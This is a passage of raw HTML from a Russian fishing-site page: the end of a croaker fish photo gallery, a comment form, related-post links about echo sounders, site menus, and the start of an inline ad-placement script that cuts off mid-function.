href='https://poseidonm.ru/wp-content/uploads/c/1/4/c14702a83aade3d2cf4b5ea77bb8fa2c.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/c/1/4/c14702a83aade3d2cf4b5ea77bb8fa2c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/c/1/4/c14702a83aade3d2cf4b5ea77bb8fa2c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рыба «горбыль песчаный» фото и описание" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/f/7/0/f70e3ff77b6f42c3bc3d31b9bca88f6c.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/f/7/0/f70e3ff77b6f42c3bc3d31b9bca88f6c.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/f/7/0/f70e3ff77b6f42c3bc3d31b9bca88f6c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль светлый фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/f/5/c/f5c9a528fa092fdec65155d5ce8500c1.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/f/5/c/f5c9a528fa092fdec65155d5ce8500c1.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/f/5/c/f5c9a528fa092fdec65155d5ce8500c1.jpeg" class="attachment-thumbnail size-thumbnail" alt="Рыба «горбыль пятнистый» фото и описание" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/7/e/1/7e1e0690c2ce032e77bd87fff8f22649.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/7/e/1/7e1e0690c2ce032e77bd87fff8f22649.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/7/e/1/7e1e0690c2ce032e77bd87fff8f22649.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль пятнистый фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://poseidonm.ru/wp-content/uploads/e/1/d/e1dc5239999c8464410c22d07f12958f.jpeg' data-full='https://poseidonm.ru/wp-content/uploads/e/1/d/e1dc5239999c8464410c22d07f12958f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://poseidonm.ru/wp-content/uploads/e/1/d/e1dc5239999c8464410c22d07f12958f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Горбыль светлый фото и описание – каталог рыб, смотреть онлайн" /></a></dt></dl></div></div> <script>var cachedBlocksArray = [];</script> </div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fposeidonm.ru%2Fgorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn%2F&amp;t=%D0%A0%D1%8B%D0%B1%D0%B0%20%C2%AB%D0%93%D0%BE%D1%80%D0%B1%D1%8B%D0%BB%D1%8C%20%D1%81%D0%B5%D1%80%D1%8B%D0%B9%C2%BB%20%D1%84%D0%BE%D1%82%D0%BE%20%D0%B8%20%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fposeidonm.ru%2Fgorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn%2F&amp;text=%D0%A0%D1%8B%D0%B1%D0%B0%20%C2%AB%D0%93%D0%BE%D1%80%D0%B1%D1%8B%D0%BB%D1%8C%20%D1%81%D0%B5%D1%80%D1%8B%D0%B9%C2%BB%20%D1%84%D0%BE%D1%82%D0%BE%20%D0%B8%20%D0%BE%D0%BF%D0%B8%D1%81%D0%B0%D0%BD%D0%B8%D0%B5"><span>X</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gorbyl-seryj-foto-i-opisanie-katalog-ryb-smotret-onlajn/#respond" style="display:none;">Отменить</a></small></h5><form action="https://poseidonm.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="f04b03d0c6"  name="f04b03d0c6"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a2450d71a9a5b15d1e71f84ff08607e4" );document.getElementById("f04b03d0c6").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя в этом браузере для последующих моих комментариев.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='56450' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div data-rocket-location-hash="cc303fcd16ef5311a7237c29b7ca4a0b" class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://poseidonm.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="mks_ads_widget-2" class="widget mks_ads_widget col-12 col-md-6 col-lg-12"><div data-rocket-location-hash="49066741249ed909e8038c265cbe0b8e" class="widget-inside johannes-bg-alt-1"></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://poseidonm.ru/morskie-eholoty-kak-ustroeny-modeli-dla-rybalki-s-lodki/" rel="bookmark">Эхолот для рыбалки: не роскошь,а средство обнаружения</a></li><li><a href="https://poseidonm.ru/eholot-dla-trollinga-kakoj-vybrat-ispolzovanie-pri-lovle-na-reke/" rel="bookmark">Эхолот для троллинга</a></li><li><a href="https://poseidonm.ru/podlednyj-eholot-osobennosti-ispolzovania-cerez-led-obzor-popularnyh-modelej/" rel="bookmark">Эхолот для зимней рыбалки через лед: основные характеристики и лучшие модели</a></li><li><a href="https://poseidonm.ru/eholoty-fiserman-popularnye-modeli-200-220-duo-600-preimusestva-otzyvy/" rel="bookmark">Эхолот Fisherman 200 — описание, стоимость, установка, отзывы рыбаков</a></li></ol></div></div></div><div class="johannes-sticky"><div id="mks_ads_widget-3" class="widget mks_ads_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"></div></div></div></aside></div></div></div></div><div data-rocket-location-hash="11ac6c3b06eef270beac21a705db2bba" class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div data-rocket-location-hash="86e7759ebf0c59d073be9e2ac56e107d" class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-337 post type-post status-publish format-standard has-post-thumbnail hentry category-katera category-rybalka category-stati"><div class="entry-media"> <a href="https://poseidonm.ru/morskie-eholoty-kak-ustroeny-modeli-dla-rybalki-s-lodki/"><img width="298" height="194" src="https://poseidonm.ru/wp-content/uploads/1/7/1/1717b00dec8d4055e143798fae3c9cc8.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://poseidonm.ru/morskie-eholoty-kak-ustroeny-modeli-dla-rybalki-s-lodki/">Эхолот для рыбалки: не роскошь,а средство обнаружения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-367 post type-post status-publish format-standard has-post-thumbnail hentry category-katera category-motornye-lodki category-stati tag-top"><div class="entry-media"> <a href="https://poseidonm.ru/eholot-dla-trollinga-kakoj-vybrat-ispolzovanie-pri-lovle-na-reke/"><img width="298" height="194" src="https://poseidonm.ru/wp-content/uploads/e/6/1/e61882944edf585dc7f6b303ccdc5905.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://poseidonm.ru/eholot-dla-trollinga-kakoj-vybrat-ispolzovanie-pri-lovle-na-reke/">Эхолот для троллинга</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-404 post type-post status-publish format-standard has-post-thumbnail hentry category-rybalka category-stati"><div class="entry-media"> <a href="https://poseidonm.ru/podlednyj-eholot-osobennosti-ispolzovania-cerez-led-obzor-popularnyh-modelej/"><img width="298" height="194" src="https://poseidonm.ru/wp-content/uploads/7/6/2/76218e595c4d3c53cc6f15fec3d41d56.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://poseidonm.ru/podlednyj-eholot-osobennosti-ispolzovania-cerez-led-obzor-popularnyh-modelej/">Эхолот для зимней рыбалки через лед: основные характеристики и лучшие модели</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-454 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://poseidonm.ru/eholoty-fiserman-popularnye-modeli-200-220-duo-600-preimusestva-otzyvy/"><img width="298" height="194" src="https://poseidonm.ru/wp-content/uploads/6/d/5/6d55a1224fc89165a95e891d6cb3e512.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://poseidonm.ru/eholoty-fiserman-popularnye-modeli-200-220-duo-600-preimusestva-otzyvy/">Эхолот Fisherman 200 — описание, стоимость, установка, отзывы рыбаков</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-486 post type-post status-publish format-standard has-post-thumbnail hentry category-katera category-stati"><div class="entry-media"> <a href="https://poseidonm.ru/eholoty-lowrance-otzyvy-popularnye-modeli-lourens-elite-3x-huk-4-mark-5x-pro/"><img width="298" height="194" src="https://poseidonm.ru/wp-content/uploads/0/2/3/02330616d08f543665ac20807b1eb2ef.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://poseidonm.ru/eholoty-lowrance-otzyvy-popularnye-modeli-lourens-elite-3x-huk-4-mark-5x-pro/">Эхолот Lowrance Elite-3x : отзывы</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-529 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://poseidonm.ru/eholot-praktik-7-maak-s-wi-fi-besprovodnoj-otzyvy-rybakov/"><img width="298" height="194" src="https://poseidonm.ru/wp-content/uploads/7/7/8/778758c6b1973a342de210bf5bdfe68e.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://poseidonm.ru/eholot-praktik-7-maak-s-wi-fi-besprovodnoj-otzyvy-rybakov/">Эхолот «Практик 7 Маяк» с Wi-Fi (беспроводной), отзывы рыбаков</a></h2></div></article></div></div></div></div></div></div><footer data-rocket-location-hash="21cf2061da9ac9a83716ef4c7c59863f" id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-3"><div id="text-2" class="widget widget_text "><div class="textwidget"><p><a href="https://poseidonm.ru/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-156621" src="https://poseidonm.ru/wp-content/uploads/2023/08/poseydon.jpg" alt="" width="250" height="180" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://poseidonm.ru/kontakty/">Контакты</a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-40"><a href="https://poseidonm.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-39"><a rel="privacy-policy" href="https://poseidonm.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="https://poseidonm.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://poseidonm.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div data-rocket-location-hash="209b0b23d2392b2db2ba047e26386bdd" class="johannes-action-overlay"></div><div data-rocket-location-hash="562ef8880d2d8d9f23ef63681a0a0d56" class="johannes-sidebar johannes-sidebar-hidden"><div data-rocket-location-hash="55dc7b9ced21e460da2231fc2e4ed20d" class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://poseidonm.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://poseidonm.ru/wp-content/uploads/2023/08/poseydon-1.jpg"><source srcset="https://poseidonm.ru/wp-content/uploads/2023/08/poseydon-1.jpg"><img src="https://poseidonm.ru/wp-content/uploads/2023/08/poseydon-1.jpg" alt="Посейдон - активный отдых на воде"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div data-rocket-location-hash="a003df1e7bf7224014deaa681ae00a28" class="johannes-menu-mobile widget d-md-block d-lg-none"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top-1" class="johannes-menu johannes-menu-primary"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156604"><a href="https://poseidonm.ru/category/katera/">Катера</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156605"><a href="https://poseidonm.ru/category/motornye-lodki/">Моторные лодки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156606"><a href="https://poseidonm.ru/category/naduvnye-lodki/">Надувные лодки</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156607"><a href="https://poseidonm.ru/category/rybalka/">Рыбалка</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-156608"><a href="https://poseidonm.ru/category/kalendar-rybaka/">Календарь рыбака</a></li></ul></nav></div></div><div data-rocket-location-hash="9ae45e4ceeee7771ecfebe8e510810fe" id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a href="https://poseidonm.ru/alik-eto-lodka-dla-sporta-otdyha-rybalki/">Ялик &#8211; это лодка для спорта, отдыха, рыбалки</a></li><li> <a href="https://poseidonm.ru/vybiraem-zestkij-pol-v-naduvnuu-lodku/">Выбираем жёсткий пол в надувную лодку</a></li><li> <a href="https://poseidonm.ru/vidy-derzatelej-dla-udilis/">Виды держателей для удилищ</a></li><li> <a href="https://poseidonm.ru/tuning-pvh-lodok/">Тюнинг ПВХ лодок</a></li><li> <a href="https://poseidonm.ru/tuning-lodok-pvh-svoimi-rukami-kakim-on-byvaet-zacem-nuzen/">Тюнинг лодок ПВХ своими руками: каким он бывает, зачем нужен</a></li></ul></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/johannes-child\/*","\/wp-content\/themes\/johannes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://poseidonm.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = 'a9f5072743';}
if (typeof gather_content==='undefined') {var gather_content = true;}
window.RFWP_BlockInserting = class {
    _blockSettingArray;

    static endedSc = false;
    static endedCc = false;

    constructor(blockSettingArray) {
        this._blockSettingArray = blockSettingArray;
    }

    static launch(blockSettingArray) {
        var $this = this;
        if (window.jsInputerLaunch !== undefined && [15, 10].includes(window.jsInputerLaunch)) {
            var item = new RFWP_BlockInserting(blockSettingArray);
            item.insert();
            if (!this.endedSc) {
                item.shortcodesInsert();
            }
            if (!this.endedCc) {
                /* clearUnsuitableCache(0); */
            }
            /* blocksReposition();
            cachePlacing();
            symbolMarkersPlaced(); */
        } else {
            setTimeout(function () {
                $this.launch(blockSettingArray);
            }, 50);
        }
    }

    insert() {
        let repeatInsert = false;
        let index, parent_with_content, usedBlockSettingArrayIds, lordOfElements, contentLength, rejectedBlocks,
            containerFor6th, containerFor7th, countHeaders, blockSetting, currentElement, currentElementArray, elPlace;

        document.querySelectorAll(".content_pointer_class").forEach((content_pointer) => {
            parent_with_content = content_pointer.parentElement;
            usedBlockSettingArrayIds = (content_pointer.getAttribute('data-block-ids') || "").split(',');
            lordOfElements = parent_with_content;
            parent_with_content = parent_with_content.parentElement;
            contentLength = content_pointer.getAttribute('data-content-length');
            rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
            if (rejectedBlocks&&rejectedBlocks.length > 0) {
                rejectedBlocks = rejectedBlocks.split(',');
            }
            containerFor6th = [];
            containerFor7th = [];

            countHeaders = parent_with_content.querySelectorAll('h1, h2, h3, h4, h5, h6').length;

            while((index = usedBlockSettingArrayIds.findIndex((el) => el === "")) >= 0) {
                usedBlockSettingArrayIds.splice(index, 1);
            }

            if (contentLength < 1) {
                contentLength = parent_with_content.innerText.length
            }

            for (var i = 0; i < this._blockSettingArray.length; i++) {
                blockSetting = this._blockSettingArray[i];
                currentElement = null;
                currentElementArray = [];

                try {
                    const binderName = blockSetting["rb_under"];

                    if (!blockSetting["text"] ||
                        (blockSetting["text"] && blockSetting["text"].length < 1)
                    ) {
                        this._blockSettingArray.splice(i--, 1);
                        continue;
                    }

                    if (rejectedBlocks&&rejectedBlocks.includes(blockSetting["id"]) ||
                        (blockSetting["maxHeaders"] > 0 && blockSetting["maxHeaders"] < parseInt(countHeaders)) ||
                        (blockSetting["maxSymbols"] > 0 && blockSetting["maxSymbols"] < parseInt(contentLength)) ||
                        (content_pointer.classList.contains("hard-content") && blockSetting["setting_type"] !== 3)
                    ) {
                        continue;
                    }

                    const elementToAdd = this.createBlockElement(blockSetting),
                        block_number = elementToAdd.children[0].attributes['data-id'].value;

                    if (usedBlockSettingArrayIds.length > 0 && usedBlockSettingArrayIds.includes(block_number)) {
                        continue;
                    }

                    if ((blockSetting["minHeaders"] > 0)&&(blockSetting["minHeaders"] > countHeaders)) {continue;}
                    if (blockSetting["minSymbols"] > contentLength) {continue;}

                    if (blockSetting["setting_type"] == 1) {
                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (!!currentElementArray && currentElementArray.length > 0) {
                            if (blockSetting["elementPlace"] < 0) {
                                elPlace = currentElementArray.length + blockSetting["elementPlace"];
                                if (elPlace >= 0 && elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(true, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            } else {
                                elPlace = blockSetting["elementPlace"] - 1;
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                            }
                        }
                        if (!currentElement && blockSetting["showNoElement"]) {
                            currentElement = currentElementArray[currentElementArray.length - 1];
                        }
                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 2) {
                        if (blockDuplicate == 'no') {
                            blockSetting["elementCount"] = 1;
                        }
                        var curFirstPlace = blockSetting["firstPlace"],
                            curElementCount = blockSetting["elementCount"],
                            curElementStep = blockSetting["elementStep"],
                            repeatableBlockIdentifier = 0,
                            successAdd = false;

                        currentElementArray = this.currentElementsGather(blockSetting["element"].toLowerCase(), parent_with_content);
                        if (currentElementArray) {
                            for (let i1 = 0; i1 < blockSetting["elementCount"]; i1++) {
                                elementToAdd.classList.add("repeatable-mark-" + repeatableBlockIdentifier);

                                elPlace = Math.round(parseInt(blockSetting["firstPlace"]) + (i1*parseInt(blockSetting["elementStep"])) - 1);
                                if (elPlace < currentElementArray.length) {
                                    currentElement = this.currentElementReceiver(false, content_pointer, blockSetting, currentElementArray, elPlace);
                                }
                                if (!currentElement && blockSetting["showNoElement"] && !i1) {
                                    currentElement = currentElementArray[currentElementArray.length - 1];
                                }

                                if (currentElement !== undefined && currentElement != null) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd);
                                    curFirstPlace = elPlace + parseInt(blockSetting["elementStep"]) + 1;
                                    curElementCount--;
                                    successAdd = true;
                                } else {
                                    successAdd = false;
                                    break;
                                }
                            }
                        }
                        if (successAdd === true) {
                            usedBlockSettingArrayIds.push(block_number);
                            repeatableBlockIdentifier++;
                        } else {
                            if (!blockSetting["unsuccess"]) {
                                blockSetting["unsuccess"] = 1;
                            } else {
                                blockSetting["unsuccess"] = Math.round(blockSetting["unsuccess"] + 1);
                            }
                            if (blockSetting["unsuccess"] > 10) {
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                blockSetting["firstPlace"] = curFirstPlace;
                                blockSetting["elementCount"] = curElementCount;
                                blockSetting["elementStep"] = curElementStep;
                                repeatInsert = true;
                            }
                        }
                    }
                    else if (blockSetting["setting_type"] == 3) {
                        currentElement = this.getElementBySelection(blockSetting["directElement"].trim(), blockSetting)

                        if (!!currentElement) {
                            this.addBlockAd(blockSetting, currentElement, elementToAdd);
                            usedBlockSettingArrayIds.push(block_number);
                            this._blockSettingArray.splice(i--, 1);
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 4) {
                        content_pointer.parentElement.append(elementToAdd);
                        usedBlockSettingArrayIds.push(block_number);
                    }
                    else if (blockSetting["setting_type"] == 5) {
                        currentElementArray = this.currentElementsGather('p', content_pointer.parentElement, 1);
                        if (currentElementArray && currentElementArray.length > 0) {
                            let pCount = currentElementArray.length;
                            let elementNumber = Math.round(pCount/2);
                            if (pCount > 1) {
                                currentElement = currentElementArray[elementNumber+1];
                            }
                            if (!!currentElement) {
                                if (pCount > 1) {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement);
                                } else {
                                    this.addBlockAd(blockSetting, currentElement, elementToAdd, currentElement.nextSibling);
                                }
                                usedBlockSettingArrayIds.push(block_number);
                            } else {
                                repeatInsert = true;
                            }
                        } else {
                            repeatInsert = true;
                        }
                    }
                    else if (blockSetting["setting_type"] == 6) {
                        if (containerFor6th.length > 0) {
                            for (let j = 0; j < containerFor6th.length; j++) {
                                if (containerFor6th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j === containerFor6th.length-1) {
                                        containerFor6th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor6th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor6th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                        /* vidpravutu v vidstiinuk dlya 6ho tipa */
                    }
                    else if (blockSetting["setting_type"] == 7) {
                        if (containerFor7th.length > 0) {
                            for (let j = 0; j < containerFor7th.length; j++) {
                                if (containerFor7th[j]["elementPlace"]>blockSetting["elementPlace"]) {
                                    /* continue; */
                                    if (j == containerFor7th.length-1) {
                                        containerFor7th.push(blockSetting);
                                        usedBlockSettingArrayIds.push(block_number);
                                        break;
                                    }
                                } else {
                                    containerFor7th.splice(j, 0, blockSetting)
                                    usedBlockSettingArrayIds.push(block_number);
                                    break;
                                }
                            }
                        } else {
                            containerFor7th.push(blockSetting);
                            usedBlockSettingArrayIds.push(block_number);
                        }
                    }
                } catch (e) {
                    console.log(e.message);
                }
            }

            var array = this.textLengthGatherer(lordOfElements),
                tlArray = array.array,
                length = array.length;

            if (containerFor6th.length > 0) {
                this.percentInserter(lordOfElements, containerFor6th, tlArray, length);
            }
            if (containerFor7th.length > 0) {
                this.symbolInserter(lordOfElements, containerFor7th, tlArray);
            }
            this.shortcodesInsert();
            content_pointer.setAttribute("data-block-ids", usedBlockSettingArrayIds.join(","))
        });

        let stopper = 0,
            $this = this;

        window.addEventListener('load', function () {
            if (repeatInsert === true) {
                setTimeout(function () {
                    $this.insert();
                }, 100);
            }
        });
    }

    createBlockElement(blockSetting) {
        let element = document.createElement("div");

        element.classList.add("percentPointerClass");
        element.classList.add("marked");
        if (blockSetting["sc"] === 1) {
            element.classList.add("scMark");
        }
        element.innerHTML = blockSetting["text"];
        element.dataset.rbinder = blockSetting["rb_under"];

        const block_number = element.children[0].attributes['data-id'].value,
            elementToAddStyle = this.createStyleElement(block_number, blockSetting["elementCss"]);

        if (elementToAddStyle&&elementToAddStyle!=='default') {
            element.style.textAlign = elementToAddStyle;
        }

        return element
    }

    addBlockAd(blockSetting, currentElement, elementToAdd, position = null) {
        if (!position) {
            position = this.initTargetToInsert(blockSetting["elementPosition"], 'element', currentElement);
        }
        currentElement.parentNode.insertBefore(elementToAdd, position);
        currentElement.classList.add('rbinder-'+blockSetting["rb_under"]);
        elementToAdd.classList.remove('coveredAd');
    }

    getElementBySelection(directElement, blockSetting) {
        if (directElement.search('#') > -1) {
            return document.querySelector(directElement);
        }
        if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
            return this.directClassElementDetecting(directElement, blockSetting);
        }
    }

    directClassElementDetecting(directElement, blockSetting) {
        let findQuery = false;
        let currentElementArray = document.querySelectorAll(directElement);
        let currentElement = null;

        if (currentElementArray.length > 0) {
            if (blockSetting['elementPlace'] > 1) {
                if (currentElementArray.length >= blockSetting['elementPlace']) {
                    currentElement = currentElementArray[blockSetting['elementPlace']-1];
                } else if (currentElementArray.length < blockSetting['elementPlace']) {
                    if (blockSetting['showNoElement'] > 0) {
                        currentElement = currentElementArray[currentElementArray.length - 1];
                    }
                } else {
                    findQuery = true;
                }
            } else if (blockSetting['elementPlace'] < 0) {
                if ((currentElementArray.length + blockSetting['elementPlace'] + 1) > 0) {
                    currentElement = currentElementArray[currentElementArray.length + blockSetting['elementPlace']];
                } else {
                    findQuery = true;
                }
            } else {
                findQuery = true;
            }
        } else {
            findQuery = true;
        }

        if (findQuery) {
            currentElement = document.querySelector(directElement);
        }

        return currentElement;
    }

    placingArrayToH1(usedElement, elementTagToFind) {
        let elements = usedElement.querySelectorAll(elementTagToFind);

        if (elements.length < 1) {
            if (usedElement.parentElement) {
                elements = this.placingArrayToH1(usedElement.parentElement, elementTagToFind);
            }
        }
        return elements;
    }

    elementsCleaning(excArr, elList, pwcLocal, gatherString) {
        let markedClass = 'rb_m_inc';
        let markedClassBad = 'rb_m_exc';
        let cou = 0;
        let cou1 = 0;
        let finalArr = [];
        let finalArrClear = [];
        let checkNearest;
        let outOfRangeCheck;
        let gatherRejected;
        let allower;

        try {
            while (elList[cou]) {
                allower = true;
                if (!elList[cou].classList.contains(markedClassBad)) {
                    if (excArr&&excArr.length > 0) {
                        cou1 = 0;
                        while (excArr[cou1]) {
                            checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                            if (checkNearest) {
                                checkNearest.classList.add('currClosest');
                                outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                if (outOfRangeCheck) {
                                    allower = false;
                                    checkNearest.classList.add(markedClass);
                                    gatherRejected = checkNearest.querySelectorAll(gatherString);
